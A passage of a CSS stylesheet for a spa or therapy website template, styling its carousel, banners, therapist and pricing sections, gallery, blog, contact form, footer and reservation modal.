	right:10px;
}
#testimonial-carousel .author{
	margin:0 0 10px;
}
#testimonial-carousel .author img{
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	border:2px solid #8bc34a;
}
#testimonial-carousel .designation {
    font-size: 18px;
    font-weight: 600;
}
#testimonial-carousel small {
    display: block;
    font-weight: 300;
    font-size: 13px;
}


/************************* Home Parallax / Home Static ***********************************/
.banner{
	height:600px;
	-webkit-background-size:cover;
	-moz-background-size:cover;
	-ms-background-size:cover;
	background-size:cover;
	position:relative;
	float:left;
	width:100%;
}
.banner::before{
	background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    content: "";
    float: left;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.banner h1{
	color:#fff;
}
.banner p{
	font-size:15px;
	margin:0 0 35px;
	color:#fff;
}

/*=========================== Home News Ticker ===============================*/
.cd-words-wrapper {
	display: inline-block;
	position: relative;
	text-align: left;
}
.cd-words-wrapper b {
	display: inline-block;
	position: absolute;
	white-space: nowrap;
	left: 0;
	top: 0;
}
.cd-words-wrapper b i,
.cd-words-wrapper b em {
	font-style: normal;
}
.cd-words-wrapper b.is-visible {
	position: relative;
}
.no-js .cd-words-wrapper b {
	opacity: 0;
}
.no-js .cd-words-wrapper b.is-visible {
	opacity: 1;
}

.cd-headline.clip span {
	display: inline-block;
}
.cd-headline.clip .cd-words-wrapper {
	overflow: hidden;
	vertical-align: top;
	color:#fff;
}
.cd-headline.clip .cd-words-wrapper::after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 2px;
	height: 100%;
	background-color: #8bc34a;
}
.cd-headline.clip b {
	opacity: 0;
}
.cd-headline.clip b.is-visible {
	opacity: 1;
}
b{
	font-weight:600!important;
}

/***************************** Home Text Rotate ***************************/
.cd-headline.rotate-1 .cd-words-wrapper {
	-webkit-perspective: 300px;
	-moz-perspective: 300px;
	perspective: 300px;
}
.cd-headline.rotate-1 b {
	opacity: 0;
	-webkit-transform-origin: 50% 100%;
	-moz-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-o-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transform: rotateX(180deg);
	-moz-transform: rotateX(180deg);
	-ms-transform: rotateX(180deg);
	-o-transform: rotateX(180deg);
	transform: rotateX(180deg);
}
.cd-headline.rotate-1 b.is-visible {
	opacity: 1;
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
	transform: rotateX(0deg);
	-webkit-animation: cd-rotate-1-in 1.2s;
	-moz-animation: cd-rotate-1-in 1.2s;
	animation: cd-rotate-1-in 1.2s;
}
.cd-headline.rotate-1 b.is-hidden {
	-webkit-transform: rotateX(180deg);
	-moz-transform: rotateX(180deg);
	-ms-transform: rotateX(180deg);
	-o-transform: rotateX(180deg);
	transform: rotateX(180deg);
	-webkit-animation: cd-rotate-1-out 1.2s;
	-moz-animation: cd-rotate-1-out 1.2s;
	animation: cd-rotate-1-out 1.2s;
}

@-webkit-keyframes cd-rotate-1-in {
	0% {
		-webkit-transform: rotateX(180deg);
		opacity: 0;
	}
	35% {
		-webkit-transform: rotateX(120deg);
		opacity: 0;
	}
	65% {
		opacity: 0;
	}
	100% {
		-webkit-transform: rotateX(360deg);
		opacity: 1;
	}
}
@-moz-keyframes cd-rotate-1-in {
	0% {
		-moz-transform: rotateX(180deg);
		opacity: 0;
	}
	35% {
		-moz-transform: rotateX(120deg);
		opacity: 0;
	}
	65% {
		opacity: 0;
	}
	100% {
		-moz-transform: rotateX(360deg);
		opacity: 1;
	}
}
@keyframes cd-rotate-1-in {
	0% {
		-webkit-transform: rotateX(180deg);
		-moz-transform: rotateX(180deg);
		-ms-transform: rotateX(180deg);
		-o-transform: rotateX(180deg);
		transform: rotateX(180deg);
		opacity: 0;
	}
	35% {
		-webkit-transform: rotateX(120deg);
		-moz-transform: rotateX(120deg);
		-ms-transform: rotateX(120deg);
		-o-transform: rotateX(120deg);
		transform: rotateX(120deg);
		opacity: 0;
	}
	65% {
		opacity: 0;
	}
	100% {
		-webkit-transform: rotateX(360deg);
		-moz-transform: rotateX(360deg);
		-ms-transform: rotateX(360deg);
		-o-transform: rotateX(360deg);
		transform: rotateX(360deg);
		opacity: 1;
	}
}
@-webkit-keyframes cd-rotate-1-out {
	0% {
		-webkit-transform: rotateX(0deg);
		opacity: 1;
	}
	35% {
		-webkit-transform: rotateX(-40deg);
		opacity: 1;
	}
	65% {
		opacity: 0;
	}
	100% {
		-webkit-transform: rotateX(180deg);
		opacity: 0;
	}
}
@-moz-keyframes cd-rotate-1-out {
	0% {
		-moz-transform: rotateX(0deg);
		opacity: 1;
	}
	35% {
		-moz-transform: rotateX(-40deg);
		opacity: 1;
	}
	65% {
		opacity: 0;
	}
	100% {
		-moz-transform: rotateX(180deg);
		opacity: 0;
	}
}
@keyframes cd-rotate-1-out {
	0% {
		-webkit-transform: rotateX(0deg);
		-moz-transform: rotateX(0deg);
		-ms-transform: rotateX(0deg);
		-o-transform: rotateX(0deg);
		transform: rotateX(0deg);
		opacity: 1;
	}
	35% {
		-webkit-transform: rotateX(-40deg);
		-moz-transform: rotateX(-40deg);
		-ms-transform: rotateX(-40deg);
		-o-transform: rotateX(-40deg);
		transform: rotateX(-40deg);
		opacity: 1;
	}
	65% {
		opacity: 0;
	}
	100% {
		-webkit-transform: rotateX(180deg);
		-moz-transform: rotateX(180deg);
		-ms-transform: rotateX(180deg);
		-o-transform: rotateX(180deg);
		transform: rotateX(180deg);
		opacity: 0;
	}
}

/*************************** About Us ***********************************/
.progress-block{
	width:100%;
	float:left;
	height:auto;
	margin:10px 0 0;
}
.single-progressbar{
	width:100%;
	float:left;
	height:auto;
	margin:0 0 25px;
}
.single-progressbar {
	position: relative;
}
.single-progressbar:last-child{
	margin:0;
}
.single-progressbar .skill-text {
	position: relative;
	z-index: 1;
	font-weight:400;
	font-size:15px;
	margin:0 0 5px;
}

.single-progressbar .skill-text span {
	position: relative;
	top: -0;
	left: 0;
	font-weight: 300;
	color:#333;
	line-height:18px;
	font-size: 15px;
	text-transform:capitalize;
}

.single-progressbar .skill-text .skill-per {
	position: absolute;
	top: 0;
	left: inherit;
	right: 0px;
	font-size: 15px;
	font-weight: 300;
	color:#333;
	line-height:18px;
}

.single-progressbar .progress {
	box-shadow: none;
	height: 5px;
	position: relative;
	margin:0px;
	border:1px solid #8bc34a;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
}

.single-progressbar .progress .progress-bar {
	background-color: #8bc34a;
	box-shadow: none;
	-webkit-transition: all 1.5s ease-in-out;
	-o-transition: all 1.5s ease-in-out;
	-moz-transition:all 1.5s ease-in-out;
	transition:all 1.5s ease-in-out;
}
.content-right{
	width:100%;
	float:left;
	height:auto;
}

/****************************** Procedures *********************************/
#services .service-list{
	margin:0 0 30px;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
	border:1px solid transparent;
	cursor:default;
}
#services .service-list.single{
	margin:0;
}
#services .service-list.single p{
	margin:0;
}
#services .service-list:hover{
	cursor:auto;
	border-color:#8bc34a;
}
.service-list{
	padding:25px 25px;
	text-align:center;
	background:#fdfbfb;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	border:1px solid transparent;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
	border:1px solid transparent;
}
.service-list:hover{
	cursor:move;
	border-color:#8bc34a;
}
.service-list .thumb{
	width:100%;
	float:left;
	height:auto;
	padding:0 20px;
	margin:0 0 20px;
}
.price-text{
	font-size:25px;
	font-weight:500;
	color:#8bc34a;
	margin:0 0 15px;
	font-family: 'Montserrat', sans-serif;
}
.service-list .thumb img{
	display:inline-block;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	-ms-border-radius:50%;
	border-radius:50%;
}
.service-details h2{
	margin:0 0 15px;
}
.service-details ul li{
	position:relative;
	padding-left:25px;
	margin:0 0 10px;
}
.service-details ul li:last-child{
	margin:0;
}
.service-details ul li::before {
    color: #8bc34a;
	content: "\f06c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 14px;
	position: absolute;
	top: 1px;
	left: 0px;
}

/****************************** Therapists **************************/
#therapists .therapists-list:hover{
	cursor:auto;
	border-color:#8bc34a;
}
.therapists-list{
	padding:25px 25px;
	text-align:center;
	background:#fdfbfb;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	border:1px solid transparent;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	margin:0 0 30px;
	float:left;
}
.therapists-list:hover{
	cursor:move;
}
.therapists-list .thumb{
	width:100%;
	float:left;
	height:auto;
	padding:0 20px;
	margin:0 0 15px;
}
.therapists-list .thumb img{
	display:inline-block;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	-ms-border-radius:50%;
	border-radius:50%;
}
.therapists-list ul{
	float:left;
	width:100%;
}
.therapists-list ul li{
	float:none;
	margin:0 3px;
	display:inline-block;
}

/***************************** Pricing Table *************************************/
.price-table {
    background: #fdfbfb none repeat scroll 0 0;
    float: left;
    height: auto;
    padding: 20px 0 30px;
    text-align: center;
    width: 100%;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	border:1px solid transparent;
	-webkit-transition: all 0.3s ease-in-out;
  	-o-transition: all 0.3s ease-in-out;
  	-moz-transition:all 0.3s ease-in-out;
  	transition:all 0.3s ease-in-out;
}
.price-table:hover{
	border-color:#8bc34a;
}
.price-thumb{
	width:100%;
	height:auto;
	float:left;
	text-align:center;
	margin:0 0 15px;
}
.price-thumb img{
	width:200px;
	height:auto;
	display:inline-block;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	-ms-border-radius:50%;
	border-radius:50%;
}
.price{
	width:100%;
	float:left;
	height:auto;
	margin:0 0 30px;
}
.price-table h1{
	font-size:20px;
	margin:0 0 10px;
}
.price > span {
    font-size: 25px;
	color:#333;
	display:inline-block;
	line-height:30px;
	font-weight:600;
}
sup,
sub{
	font-size:13px;
	font-weight:400;
}
sup {
    top: -8px;
}
.price-table .info{
	width:100%;
	float:left;
	height:auto;
	margin:0 0 20px;
	padding:0 20px;
}
.pricing-list{
	width:100%;
	float:left;
	height:auto;
	padding:0 15px 20px;
}
.pricing-list > li {
    border-top:1px dashed #ccc;
    font-size: 13px;
    font-weight: 500;
    line-height: 45px;
}
.pricing-list > li:last-child{
	border-bottom:1px dashed #ccc;
}

/************************* 404 Page ***************************/
.error-content h1{
	font-size:70px;
	line-height:52px;
}
.error-content p{
	margin:0 0 30px;
}

/****************************** Gallery **********************************/
.gallery-item{
	float:left;
	margin:0 -10px;
}
.gallery-item li{
	width:25%;
	float:left;
	position:relative;
	padding:0 10px;
	margin:0 0 20px;
}
.gallery-item .post_thumb{
	width:100%;
	float:left;
	height:auto;
	position:relative;
	overflow:hidden;
	margin:0;
}
.gallery-item .post_thumb img{
	width:100%;
	height:auto;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
	float:left;
}
.gallery-item li:hover .post_thumb img{
	-webkit-transform:scale(1.1);
	-moz-transform:scale(1.1);
	-ms-transform:scale(1.1);
	transform:scale(1.1);
}
.gallery-overlay{
	position:absolute;
	top:5px;
	bottom:5px;
	left:5px;
	right:5px;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	-ms-transform:scale(0);
	transform:scale(0);
	opacity:0;
	visibility:hidden;
	
}
.gallery-overlay::before{
	position:absolute;
	top:5px;
	bottom:5px;
	left:5px;
	right:5px;
	background:#8bc34a;
	opacity:0.7;
	content:'';
}
.gallery-item li:hover .gallery-overlay{
	opacity:1;
	visibility:visible;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	transform:scale(1);
}
.gallery-overlay a{
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	-moz-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	background:#fff;
	width:35px;
	line-height:35px;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	color:#8bc34a;
	text-align:center;
}
.load-more{
	margin:30px 0 0;
}
#filter-list{
	width:100%;
	float:left;
	text-align:center;
	margin:0 0 40px;
}
#filter-list li{
	display:inline-block;
	cursor:pointer;
	padding:6px 15px;
	text-transform:uppercase;
	border:1px solid #ccc;
	margin:0 10px;
	-webkit-transition:0.35s ease-in-out;
	-moz-transition:0.35s ease-in-out;
	-ms-transition:0.35s ease-in-out;
	transition:0.35s ease-in-out;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
#filter-list li.active, 
#filter-list li.active:focus, 
#filter-list li.active:hover,
#filter-list li:hover{
	color:#fff;
	border-color:#8bc34a;
	background:#8bc34a;
}
.gallery{
	display:none;
	opacity:0;
}

/************************* Pagination ****************************/
.pagination-container{
	margin-top:20px;
}
.pagination{
	margin-top:0;
	margin-bottom:0;
}
.pagination > li > a, 
.pagination > li > span {
    color: #333;
    font-size: 15px;
    line-height: 15px;
    padding: 13px 20px 12px;
    vertical-align: middle;
}
.pagination > .active > a, 
.pagination > .active > a:focus, 
.pagination > .active > a:hover, 
.pagination > .active > span, 
.pagination > .active > span:focus, 
.pagination > .active > span:hover,
.pagination > li > a:focus, 
.pagination > li > a:hover, 
.pagination > li > span:focus, 
.pagination > li > span:hover{
	background-color: #8bc34a;
    border-color: #8bc34a;
	color:#fff;
}

/************************** Gallery 2 Columns *************************/
.gallery-item.column-2 li{
	width:50%;
}

/************************** Gallery 3 Columns *************************/
.gallery-item.column-3 li{
	width:33.33%;
}

/************************** Gallery Masonry ****************************/
.grid-item .post_thumb img{
	width:100%;
	height:auto;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
	float:left;
}
.grid-item .post_thumb{
	overflow:hidden;
	position:relative;
	margin:0 0 25px;
}
.grid-item:hover .post_thumb img{
	-webkit-transform:scale(1.1);
	-moz-transform:scale(1.1);
	-ms-transform:scale(1.1);
	transform:scale(1.1);
}
.grid-item:hover .gallery-overlay{
	opacity:1;
	visibility:visible;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	transform:scale(1);
}

/****************************** Blog **************************************/
.post{
	width:100%;
	float:left;
	height:auto;
}
.post-thumb{
	width:100%;
	float:left;
	height:auto;
	position:relative;
}
.post{
	width:100%;
	float:left;
	height:auto;
	margin:0 0 30px;
}
.post-thumb{
	width:100%;
	float:left;
	height:auto;
	position:relative;
	overflow:hidden;
}
.post-thumb a > img{
	width:100%;
	height:auto;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
}
.post:hover .post-thumb a > img{
	-webkit-transform:scale(1.1);
	-moz-transform:scale(1.1);
	-ms-transform:scale(1.1);
	transform:scale(1.1);
}
.post:hover .post-overlay{
	opacity:1;
	visibility:visible;
} 
.post-overlay{
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	text-align:center;
	background:rgba(0,0,0,0.4);
	line-height:100%;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
	opacity:0;
	visibility:hidden;
}
.post-overlay .fa{
	position:absolute;
	top:40%;
	height:auto;
	background:#fff;
	left:50%;
	color:#8bc34a;
	font-size:20px;
	width:42px;
	line-height:42px;
	-webkit-transform:translate(-50%,-50%);
	-moz-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
}
.post:hover .fa{
	top:50%;
} 
.post-bottom {
    background: #fafafa none repeat scroll 0 0;
    float: left;
    height: auto;
    padding: 20px 20px;
    position: relative;
    width: 100%;
	border-bottom: 2px solid transparent;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
}
.post:hover .post-bottom{
	border-color:#8bc34a;
}
.post-bottom h4{
	color:#333;
	margin:0 0 15px;
}
.post-meta{
	width:100%;
	float:left;
	height:auto;
	margin:0 0 10px;
}
.post-meta ul li{
	float:left;
	font-weight:400;
	font-size:13px;
}
.post-meta ul li{
	margin-right:10px;
}
.post-meta ul li:last-child{
	margin:0;
}
.post-bottom p{
	margin:0;
}
.post-meta .fa{
	font-size:15px;
}
.post-meta a{
	color:#333;
}
.post-meta a:hover,
.post-meta a:hover fa{
	color:#8bc34a;
}

/*********************** Sidebar ******************************/
.sidebar{
	width:100%;
	float:left;
	height:auto;
}
.sidebar-item{
	width:100%;
	float:left;
	height:auto;
	margin:0 0 30px;
}
.sidebar-item h3{
	padding:0 0 7px;
	margin:0 0 15px;
	border-bottom:1px solid #8bc34a;
}
.sidebar-item .form-control{
	border:1px solid #ccc;
	height:40px;
	color:#333;
}
.sidebar-item .form-control:focus{
	border-color:#8bc34a;
}
.sidebar-item .input-group-addon{
	padding:0;
	border-color:#8bc34a;
	background:#8bc34a;
}
.search-submit {
    border: medium none;
    color: #fff;
    font-size: 13px;
    height: 38px;
    padding: 0 8px;
    text-transform: uppercase;
	background:#8bc34a;
}
.category-list,
.archive-list{
	width:100%;
	float:left;
}
.category-list li,
.archive-list li{
	width:100%;
	float:left;
}
.category-list li .fa,
.archive-list li .fa{
	margin-right:5px;
	color:#8bc34a;
}
.category-list li a,
.archive-list li a{
	display:block;
	padding:10px 0;
	color:#333;
	font-weight:400;
	border-bottom:1px solid #f5f5f5;
	
}
.category-list li a:hover,
.archive-list li a:hover{
	color:#8bc34a;
	border-color:#8bc34a;
}
.tag-list li{
	width:auto;
	float:left;
	margin:0 10px 10px 0;
}
.tag-list li a {
    border: 1px solid #f5f5f5;
    color:#333;
    display: inline-block;
	font-size:15px;
    line-height: 21px;
    padding: 6px 15px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	font-weight:400;
}
.tag-list li a:hover{
	color:#fff;
	border-color:#8bc34a;
	background:#8bc34a;
}
.comment-form .form-control::-moz-placeholder,
.comment-form .form-control{
	color:#333;
}
.sidebar .form-control{
	padding-left:10px;
}

/************************ Blog Details *********************************/
.content-block,
.single_post{
	width:100%;
	float:left;
	height:auto;
}
#page-title{
	padding:60px 0;
	position:relative;
	min-height:300px;
}
.title-info{
	width:100%;
	float:left;
	height:auto;
	position:absolute;
	top:50%;
	left:0;
	-webkit-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	-moz-transform:translateY(-50%);
	transform:translateY(-50%);
}
#page-title::before{
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	content:'';
	background:rgba(0,0,0,0.75);
}
#page-title h1{
	margin:0; 
	color:#fff;
}
.breadcrumb{
	background:none;
	margin:0;
}
.breadcrumb > .active{
	color:#fff;
	text-transform:capitalize;
}
.breadcrumb > li + li::before {
	color:#fff;
}
.breadcrumb li a:hover{
	color:#8bc34a;
}

.post_thumb{
	width:100%;
	float:left;
	height:auto;
	margin:0 0 13px;
}
.post_thumb > img{
	width:100%;
	float:left;
}
.meta{
	width:100%;
	float:left;
	height:auto;
	padding:0 0 6px 0px;
	border-bottom:1px solid #dce4ea;
	margin:0 0 25px;
}
.meta > span{
	font-size:14px;
	color:#333;
	font-weight:400;
	line-height:20px;
	display:inline-block;
	padding-right:20px;
	margin-right:10px;
	border-right:1px solid #dce4ea;
}
.meta > span a{
	font-weight:400;
	font-size:13px;
	color:#333;
	text-decoration:none;
}
.meta > span a:hover{
	color:#8bc34a;
}
.meta > span.date{
	border:none;
	padding:0;
	margin:0;
}
.single_post h2{
	color:#333;
	margin:0 0 15px;
	width:100%;
	float:left;
	height:auto;
}

.post_desc{
	width:100%;
	float:left;
	height:auto;
	margin:0 0 20px;
}
blockquote{
	font-size:13px;
	line-height:21px;
	color:#333;
	font-weight:400;
	font-style:italic;
	border-color:#8bc34a;
	background:#faf9f9;
}
.post_bottom{
	width:100%;
	float:left;
	height:auto;
	margin:0 0 35px;
}
.post_bottom ul{
	width:100%;
	float:left;
}
.post_bottom ul li{
	width:auto;
	float:left;
	margin-right:25px;
}
.post_bottom ul li a{
	position:relative;
	text-decoration:none;
	width:59px;
	height:39px;
	background:#faf9f9;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	display:block;
	text-align:center;
}
.post_bottom ul li a span{
	font-weight:600;
	font-size:10px;
	text-decoration:none;
	color:#fff;
	line-height:18px;
	background:#8bc34a;
	border:3px solid #fff;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	position:absolute;
	top:-8px;
	width:24px;
	text-align:center;
	display:block;
	right:-6px;
}
.post_bottom .fa{
	line-height:39px;
	font-size:18px;
	color:#333;
}
.custom-title{
	width:100%;
	float:left;
	height:auto;
}
.custom-title h2 {
	border-bottom: 2px solid #ccc;
	color:#333;
	font-size: 20px;
	margin: 0 0 20px;
	padding: 13px 18px 13px 0;
	text-transform: capitalize;
	font-weight:normal;
}
.custom-title h2:before{
	background:none;
}
.comment-list {
	list-style: outside none none;
	margin: 0;
	padding: 0;
	width:100%;
	float:left;
}
.comment li {
	border-right: 2px solid #ccc;
	padding-right: 10px;
}
.comment li:last-child {
	border-right: 0 none;
}
.comment-info {
    display: block;
    margin: 30px 0;
    overflow: hidden;
}
.comment-info p {
	margin-bottom: 0px;
}
.comment-info img {
	max-width: 70px;
	border:1px solid #8bc34a;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	
}
.comment-info .author-desc {
	margin-left: 80px;
	padding:15px;
	border:1px solid #f5f5f5;
}
.comment-info .author-title {
	line-height: 16px;
	margin-bottom: 12px;
	color:#333;
}
.author-title strong {
	font-size: 15px;
	color:#333;
	font-weight:500;
	text-transform:capitalize;
}
.comment-list .list-inline{
	margin-top:0px;
	float: right;
    width: auto;
}
.comment-list .list-inline a{
	color:#333;
	font-weight:400;
	font-size:14px;
}
.comment-list .list-inline a:hover{
	color:#8bc34a;
}
.content-block .form-control{
	color:#333;
}
.comment-form{
	width:100%;
	float:left;
	height:auto;
}

/*************************** Contact Us *****************************/
.map{
	width:100%;
	height:500px;
	float:left;
}
.contact-form{
	width:100%;
	float:left;
	height:auto;
}
.form-control{
	height:45px;
	background:none;
	padding:5px 15px 5px 0;
	border:none;
	border-bottom:1px solid #ccc;
	color:#333;
	box-shadow:none!important;
	border-radius:0;
	font-size:15px;
}
.contact-form .form-control{
	padding:0 15px 10px 0;
}
.form-control:focus{
	border-color:#8bc34a;
}

.form-control::-moz-placeholder{
	color:#333;
}
.contact-left{
	width:100%;
	float:left;
	height:auto;
}
.contact-left,
.contact-form {
	background:#fff;
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.06);
	-moz-box-shadow: 0 0 5px rgba(0,0,0,0.06);
	box-shadow: 0 0 5px rgba(0,0,0,0.06);
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding:20px;
}
textarea.form-control {
    height:158px;
}
.contact-right{
	width:100%;
	float:left;
	height:auto;
}
.contact-left li + li{
	margin:30px 0 0px;
	width:100%;
	float:left;
}
.contact-list{
	width:100%;
	float:left;
	height:auto;
	text-align:left;
	color:#333;
}
.contact-list .fa{
	font-size:18px;
	color:#8bc34a;
	width:40px;
	line-height:40px;
	background:#f5f5f5;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	text-align:center;
	float:left;
	margin-top:8px;
}
.contact-info{
	width:100%;
	height:auto;
	display:table-cell;
	padding-left:10px;
	vertical-align:middle;
}
.contact-info p{
	color:#333;
	margin:0;
}
.contact-info a{
	color:#333;
}

/********************* Footer **************************/
#footer{
	width:100%;
	float:left;
	height:auto;
}
.footer-top{
	width:100%;
	float:left;
	height:auto;
	padding:40px 0;
	background: #5e584e;
}
.footer-widget{
	width:100%;
	float:left;
	height:auto;
}
.footer-widget h2{
	color:rgba(255,255,255,0.9);
	margin:0 0 20px;
}
.footer-widget p{
	color:rgba(255,255,255,0.9);
	margin:0;
}
.footer-top ul{
	width:100%;
	float:left;
}
.footer-top ul li{
	width:100%;
	float:left;
	margin:0 0 12px;
	color:rgba(255,255,255,0.9);
}
.footer-top ul li:last-child{
	margin:0;
}
.footer-top ul li a{
	color:rgba(255,255,255,0.9);
}
.footer-top ul li a:hover{
	color:#8bc34a;
}
.footer-widget .fa{
	width:20px;
}
.bussiness-hour li{
	padding-bottom:12px;
	border-bottom:1px dashed rgba(255,255,255,0.3);
}
.footer-bottom{
	width:100%;
	float:left;
	height:auto;
	background:#ffa500;
	padding:10px 0;
}
.copyright p{
	margin:0;
	color:#000;
}

/****************************** Reservation Modal *************************/
.modal-dialog{
	width:800px;
	max-width:94%;
	margin:30px auto;
}
.modal-header{
	padding:20px;
}
.modal-header h2{
	margin:0;
}
.modal-body{
	padding:20px;
}
.modal .form-group{
	margin:0 0 20px;
}
.close {
    float: right;
    font-size: 26px;
    font-weight: 700;
    line-height: 1;
    color: #333 !important;
    text-shadow:none;
    opacity: 1 !important;
    position: absolute;
    right: 15px;
    top: 15px;
	z-index:99;
}
.close:hover{
	color:#8bc34a;
}
#reservation-form{
	width:100%;
	display:block;
}
#reservation-form label{
	width:100%;
	display:block;
	font-size:14px;
	font-weight:500;
	margin:0 0 6px;
	text-transform:capitalize;
}
.chosen-container{
	width:100%!important;
}
.chosen-container .chosen-single{
	box-shadow:none;
	border:1px solid #ccc;
	padding:10px 15px;
	line-height:16px;
	font-size:14px;
	height:38px;
	background:#fff!important;
	color:#333;
	border-radius: 0;
}
.chosen-container-active.chosen-with-drop .chosen-single{
	box-shadown:none;
	border-color:#8bc34a;
}
.chosen-container .chosen-results{
	margin:0;
	padding:0;
	max-height:260px;
}
.chosen-container .chosen-drop{
	box-shadown:none;
	border-color:#8bc34a;
}
.chosen-container .chosen-results li{
	padding:10px 15px;
	line-height:16px;
	font-size:14px;
	color:#333;
	cursor:pointer;
}
.chosen-container .chosen-results li.active-result.highlighted{
	color:#8bc34a;
	background:#f5f5f5;
}
.chosen-container-single .chosen-single div {
    position: absolute;
    top: 0px;
    right: 10px;
    display: block;
    width: 18px;
    height: 100%;
}
.chosen-container-single .chosen-single div b{
	background-position:left 8px!important;
}
.bootstrap-timepicker-widget.dropdown-menu.open,
.datepicker.dropdown-menu{
	opacity:1;
	visibility:visible;
	-webkit-transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
	transition: all 0s ease-in-out;
}
.modal .input-group-addon {
    padding: 6px 12px;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	color: #333;
	text-align: center;
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 4px;
	border-right:none;
	border-radius: 0;
}
.modal .form-control{
	padding:6px 12px;
	height:38px;
	border: 1px solid #ccc;
	-webkit-border-radius:
}
.help-block.with-errors {
    color: #f00;
}
.modal .form-control:focus{
	border-color:#8bc34a;
}
.bootstrap-timepicker-widget.dropdown-menu{
	left:38px;
}
.submit-block{
	width:100%;
	display:block;
	height:auto;
	margin:0;
}
.submit-block .btn.btn-default{
	margin-right:15px;
}
input[type="submit"].btn.btn-primary{
	border:1px solid transparent;
}
input[type="submit"].btn.btn-primary:hover{
	color:#8bc34a;
	background:none;
	border-color:#8bc34a;
}

/******************** Back to Top ***********************/
.back-top{
	width:auto;
	float:right;
	height:auto;
	position:fixed;
	right:15px;
	bottom:15px;
	z-index:999;
}
.back-top a{
	display:inline-block;
	text-align:center;
}
.back-top i {
    background: #8bc34a none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    font-size: 24px;
    height: 40px;
    line-height: 40px;
    width: 40px;
}

/*======================================== Responsive Design =============================*/
@media only screen and (max-width: 479px){
#banner .item,
.banner{
	    height: 427px;
    width: 100%;
    background-size: contain;
    margin-bottom: -92px;
}
#banner h1,
.banner h1{
	font-size:20px;
	line-height:30px;
}
#banner p br,
.banner p br{
	display:none;
}
#filter-list li{
	margin:0 10px 5px;
}
.pagination > li > a, .pagination > li > span {
    font-size: 13px;
    padding: 10px 14px 7px;
}
.meta > span{
	margin:0;
	padding-right:5px;
}
.comment-info .author-desc{
	margin-left:70px;
	padding:10px 8px;
}
.gallery-item li{
	width:100%;
}
.modal-header h2{
	font-size:18px;
}
#filter-list li {
